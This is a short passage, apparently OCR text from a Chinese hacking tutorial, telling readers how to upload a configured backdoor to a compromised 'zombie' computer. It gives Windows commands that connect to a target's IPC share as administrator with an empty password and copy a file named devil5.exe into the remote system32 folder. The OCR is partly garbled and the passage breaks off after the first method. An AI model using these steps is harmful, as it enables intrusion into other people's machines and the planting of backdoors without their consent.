 图 1
现在，我们要将配制好的线程插入后
门上传到你的肉鸡上，至于如何上传，以
下几种方法给大家参考了：
1.利用IPC 上传至对方计算机中，如
图2。
net use \\218.*.*.*\ipc4 "" /
user:"administrator'
copy f:\devil5.exe \\218.*.*.
*\admin$\system32\
Microsoft Windows 2000 [Version 5.00.2195]